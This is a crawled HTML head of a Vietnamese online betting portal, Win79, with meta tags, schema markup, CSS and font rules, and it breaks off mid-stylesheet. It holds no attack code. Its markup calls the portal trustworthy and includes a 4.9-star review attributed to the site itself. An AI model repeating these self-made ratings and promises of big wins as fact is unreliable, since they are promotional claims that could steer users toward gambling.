

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://postuplenie.ru.com/
body_size: 25490
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://postuplenie.ru.com/xmlrpc.php" /> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="viewport" content="width=device-width, initial-scale=1" /><title>Win79 - Cổng Game Cá Cược Trực Tuyến Uy Tín Mọi Thời Đại</title><meta name="description" content="Win79 là cổng game thế hệ mới thu hút số lượng lớn người chơi bởi giao diện mới lạ, độc đáo. Tải game bài Win79 để vui chơi cá cược lớn, thắng lớn."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://postuplenie.ru.com/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta property="og:title" content="Win79 - Cổng Game Cá Cược Trực Tuyến Uy Tín Mọi Thời Đại" /><meta property="og:description" content="Win79 là cổng game thế hệ mới thu hút số lượng lớn người chơi bởi giao diện mới lạ, độc đáo. Tải game bài Win79 để vui chơi cá cược lớn, thắng lớn." /><meta property="og:url" content="https://postuplenie.ru.com/" /><meta property="og:site_name" content="Win79" /><meta property="og:updated_time" content="2025-03-22T13:51:49+07:00" /><meta property="og:image" content="https://postuplenie.ru.com/wp-content/uploads/2024/07/logo-win79.png" /><meta property="og:image:secure_url" content="https://postuplenie.ru.com/wp-content/uploads/2024/07/logo-win79.png" /><meta property="og:image:width" content="500" /><meta property="og:image:height" content="500" /><meta property="og:image:alt" content="WIN79" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2024-07-21T02:15:57+07:00" /><meta property="article:modified_time" content="2025-03-22T13:51:49+07:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Win79 - Cổng Game Cá Cược Trực Tuyến Uy Tín Mọi Thời Đại" /><meta name="twitter:description" content="Win79 là cổng game thế hệ mới thu hút số lượng lớn người chơi bởi giao diện mới lạ, độc đáo. Tải game bài Win79 để vui chơi cá cược lớn, thắng lớn." /><meta name="twitter:image" content="https://postuplenie.ru.com/wp-content/uploads/2024/07/logo-win79.png" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="Win79 Admin" /><meta name="twitter:label2" content="Thời gian để đọc" /><meta name="twitter:data2" content="16 phút" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://postuplenie.ru.com/#organization","name":"Win79","logo":{"@type":"ImageObject","@id":"https://postuplenie.ru.com/#logo","url":"https://postuplenie.ru.com/wp-content/uploads/2024/07/logo-win79.png","contentUrl":"https://postuplenie.ru.com/wp-content/uploads/2024/07/logo-win79.png","caption":"Win79","inLanguage":"vi","width":"500","height":"500"}},{"@type":"WebSite","@id":"https://postuplenie.ru.com/#website","url":"https://postuplenie.ru.com","name":"Win79","alternateName":"WIN79","publisher":{"@id":"https://postuplenie.ru.com/#organization"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"https://postuplenie.ru.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://postuplenie.ru.com/wp-content/uploads/2024/07/logo-win79.png","url":"https://postuplenie.ru.com/wp-content/uploads/2024/07/logo-win79.png","width":"500","height":"500","caption":"WIN79","inLanguage":"vi"},{"@type":"WebPage","@id":"https://postuplenie.ru.com/#webpage","url":"https://postuplenie.ru.com/","name":"Win79 - C\u1ed5ng Game C\u00e1 C\u01b0\u1ee3c Tr\u1ef1c Tuy\u1ebfn Uy T\u00edn M\u1ecdi Th\u1eddi \u0110\u1ea1i","datePublished":"2024-07-21T02:15:57+07:00","dateModified":"2025-03-22T13:51:49+07:00","about":{"@id":"https://postuplenie.ru.com/#organization"},"isPartOf":{"@id":"https://postuplenie.ru.com/#website"},"primaryImageOfPage":{"@id":"https://postuplenie.ru.com/wp-content/uploads/2024/07/logo-win79.png"},"inLanguage":"vi"},{"@type":"Person","@id":"https://postuplenie.ru.com/author/win79/","name":"Win79 Admin","url":"https://postuplenie.ru.com/author/win79/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/839eb7666f7c6e2bf41e531f74a95b0197a8576c76f72d30379dfd95eeea3808?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/839eb7666f7c6e2bf41e531f74a95b0197a8576c76f72d30379dfd95eeea3808?s=96&amp;d=mm&amp;r=g","caption":"Win79 Admin","inLanguage":"vi"},"sameAs":["https://postuplenie.ru.com/"],"worksFor":{"@id":"https://postuplenie.ru.com/#organization"}},{"@type":"Article","headline":"Win79 - C\u1ed5ng Game C\u00e1 C\u01b0\u1ee3c Tr\u1ef1c Tuy\u1ebfn Uy T\u00edn M\u1ecdi Th\u1eddi \u0110\u1ea1i","keywords":"WIN79","datePublished":"2024-07-21T02:15:57+07:00","dateModified":"2025-03-22T13:51:49+07:00","author":{"@id":"https://postuplenie.ru.com/author/win79/","name":"Win79 Admin"},"publisher":{"@id":"https://postuplenie.ru.com/#organization"},"description":"Win79 l\u00e0 c\u1ed5ng game th\u1ebf h\u1ec7 m\u1edbi thu h\u00fat s\u1ed1 l\u01b0\u1ee3ng l\u1edbn ng\u01b0\u1eddi ch\u01a1i b\u1edfi giao di\u1ec7n m\u1edbi l\u1ea1, \u0111\u1ed9c \u0111\u00e1o. T\u1ea3i game b\u00e0i Win79 \u0111\u1ec3 vui ch\u01a1i c\u00e1 c\u01b0\u1ee3c l\u1edbn, th\u1eafng l\u1edbn.","name":"Win79 - C\u1ed5ng Game C\u00e1 C\u01b0\u1ee3c Tr\u1ef1c Tuy\u1ebfn Uy T\u00edn M\u1ecdi Th\u1eddi \u0110\u1ea1i","@id":"https://postuplenie.ru.com/#richSnippet","isPartOf":{"@id":"https://postuplenie.ru.com/#webpage"},"image":{"@id":"https://postuplenie.ru.com/wp-content/uploads/2024/07/logo-win79.png"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://postuplenie.ru.com/#webpage"}}]}</script> <link rel='prefetch' href='https://postuplenie.ru.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' /><link rel='prefetch' href='https://postuplenie.ru.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.4' /><link rel='prefetch' href='https://postuplenie.ru.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.4' /><link rel='prefetch' href='https://postuplenie.ru.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.4' /><link data-optimized="1" rel='stylesheet' id='gwd-auth-css-css' href='https://postuplenie.ru.com/wp-content/litespeed/css/b98cab35a0f65687a9a83de80592c3cf.css?ver=2c3cf' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='cs-addon-css' href='https://postuplenie.ru.com/wp-content/litespeed/css/fac4171cc3bc16aa80c18cd266b00a56.css?ver=00a56' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='flatsome-main-css' href='https://postuplenie.ru.com/wp-content/litespeed/css/30eb4aa6c7d46b81ed914c599b6c2f98.css?ver=c2f98' type='text/css' media='all' /><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://postuplenie.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.4);
				src:
					url(https://postuplenie.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.4) format("embedded-opentype"),
					url(https://postuplenie.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.4) format("woff2"),
					url(https://postuplenie.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.4) format("truetype"),
					url(https://postuplenie.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.4) format("woff"),
					url(https://postuplenie.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.4#fl-icons) format("svg");
			}</style><link data-optimized="1" rel='stylesheet' id='flatsome-style-css' href='https://postuplenie.ru.com/wp-content/litespeed/css/a965314f51e297b6e1867503d554ef13.css?ver=4ef13' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='gwd-banner-style-css' href='https://postuplenie.ru.com/wp-content/litespeed/css/1168cfdc64c6c6a5977f36b5983a3a49.css?ver=a3a49' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='swiper-css-css' href='https://postuplenie.ru.com/wp-content/litespeed/css/2dd3a891d4e209c0cde8869afff2c6a5.css?ver=2c6a5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='gwd-slider-css-css' href='https://postuplenie.ru.com/wp-content/litespeed/css/f6da7424b68e2ebfe7ef5f6d4fa3dce8.css?ver=3dce8' type='text/css' media='all' /> <script type="text/javascript" src="https://postuplenie.ru.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://postuplenie.ru.com/wp-content/litespeed/js/9b69fdd4cdd1ccd257e1b8fb7e244382.js?ver=44382" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://postuplenie.ru.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://postuplenie.ru.com/wp-json/wp/v2/pages/20" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://postuplenie.ru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpostuplenie.ru.com%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://postuplenie.ru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpostuplenie.ru.com%2F&#038;format=xml" /> <script type="application/ld+json">{		
"@context": "https://schema.org",		
"@type": "casino",		
"url": "	https://postuplenie.ru.com/	",
"name": "	WIN79	",
"alternateName":"	Game bài WIN79	",
"@id": "	https://postuplenie.ru.com/	",
"logo":  "	https://postuplenie.ru.com/wp-content/uploads/2024/07/logo-win79.png	",
"image": "	https://postuplenie.ru.com/wp-content/uploads/2024/07/link-tai-win79-android.jpg	",
"description" : 	"WIN79 là cổng game uy tín, mang đến cho người chơi những trải nghiệm cá cược tuyệt vời. https://postuplenie.ru.com/"	,
"telephone": "	0918296928	",
"email": "	win79inet@gmail.com	",
"founder": "	WIN79	",
"address": {		
"@type": "PostalAddress",		
"streetAddress": "	14 Đ. Võ Văn Vân, Vĩnh Lộc B, Bình Chánh, Hồ Chí Minh, Việt Nam	",
"addressLocality": "	Bình Chánh	",
"addressRegion": "	Hồ Chí Minh	",
"postalCode": "	700000	",
"addressCountry": "	VN	"
},		
"sameAs": [		
"	https://www.facebook.com/win79001	",
"	https://www.youtube.com/@win79001	",
"	https://groups.google.com/g/win79001/c/mATtz2xnNfE	",
"	https://twitter.com/win79001	",
"	https://www.pinterest.com/win79001/	",
"	https://www.reddit.com/user/win79001/	",
"	https://www.tumblr.com/win79001	",
"	https://vimeo.com/win79001	",
"	https://soundcloud.com/win79001	",
"	https://medium.com/@win79001/about	",
"	https://www.quora.com/profile/WIN79-53	",
"	https://www.behance.net/win79001	"
]		
}</script> <script type="application/ld+json">{		
"@context": "https://schema.org",		
"@type": "localbusiness",		
"name": "	WIN79	",
"alternateName":"	Game bài WIN79	",
"url": "	https://postuplenie.ru.com/	",
"@id": "	https://postuplenie.ru.com/	",
"logo":  "	https://postuplenie.ru.com/wp-content/uploads/2024/07/logo-win79.png	",
"image": "	https://postuplenie.ru.com/wp-content/uploads/2024/07/link-tai-win79-android.jpg	",
"description" : 	"WIN79 là cổng game uy tín, mang đến cho người chơi những trải nghiệm cá cược tuyệt vời. https://postuplenie.ru.com/"	,
"telephone": "	0918296928	",
"priceRange": "10$-1000000$",		
"email": "	win79inet@gmail.com	",
"founder": "	WIN79	",
"address": {		
"@type": "PostalAddress",		
"streetAddress": "	14 Đ. Võ Văn Vân, Vĩnh Lộc B, Bình Chánh, Hồ Chí Minh, Việt Nam	",
"addressLocality": "	Bình Chánh	",
"addressRegion": "	Hồ Chí Minh	",
"postalCode": "	700000	",
"addressCountry": "	VN	"
},		
"review": {		
"@type": "Review",		
"reviewRating": {		
"@type": "Rating",		
"ratingValue": "4.9",		
"bestRating": "5"		
},		
"author": {		
"@type": "Person",		
"name": "	WIN79	"
}		
},		
 "geo": {		
"@type": "GeoCoordinates",		
"latitude":	10.7900887	,
"longitude":	106.5759875	
},		
"openingHoursSpecification": {		
"@type": "OpeningHoursSpecification",		
"dayOfWeek": [		
"Monday",		
"Tuesday",		
"Wednesday",		
"Thursday",		
"Friday",		
"Saturday",		
"Sunday"		
],		
"opens": "00:00",		
"closes": "23:59"		
},		
"sameAs": [		
"	https://www.facebook.com/win79001	",
"	https://www.youtube.com/@win79001	",
"	https://groups.google.com/g/win79001/c/mATtz2xnNfE	",
"	https://twitter.com/win79001	",
"	https://www.pinterest.com/win79001/	",
"	https://www.reddit.com/user/win79001/	",
"	https://www.tumblr.com/win79001	",
"	https://vimeo.com/win79001	",
"	https://soundcloud.com/win79001	",
"	https://medium.com/@win79001/about	",
"	https://www.quora.com/profile/WIN79-53	",
"	https://www.behance.net/win79001	"
]		
}</script> <meta name='dmca-site-verification' content='bmpWVGFuMEp0aEZKY2xOVjBNZUs5QT090' />
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDT2XJ3590"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BDT2XJ3590');</script><link rel="icon" href="https://postuplenie.ru.com/wp-content/uploads/2024/07/cropped-logo-win79-32x32.png" sizes="32x32" /><link rel="icon" href="https://postuplenie.ru.com/wp-content/uploads/2024/07/cropped-logo-win79-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://postuplenie.ru.com/wp-content/uploads/2024/07/cropped-logo-win79-180x180.png" /><meta name="msapplication-TileImage" content="https://postuplenie.ru.com/wp-content/uploads/2024/07/cropped-logo-win79-270x270.png" /><style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #1e73be;--fs-experimental-link-color-hover: #81d742;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #091231}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #092458}.header-bottom {background-color: #092458}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #092458}.header-top{background-color:#092458!important;}body{color: #ffffff}body{font-size: 100%;}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.footer-1{background-color: #092458}.absolute-footer, html{background-color: #092458}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://postuplenie.ru.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://postuplenie.ru.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://postuplenie.ru.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://postuplenie.ru.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://postuplenie.ru.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://postuplenie.ru.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://postuplenie.ru.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://postuplenie.ru.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://postuplenie.ru.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://postuplenie.ru.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://postuplenie.ru.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://postuplenie.ru.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://postuplenie.ru.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://postuplenie.ru.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
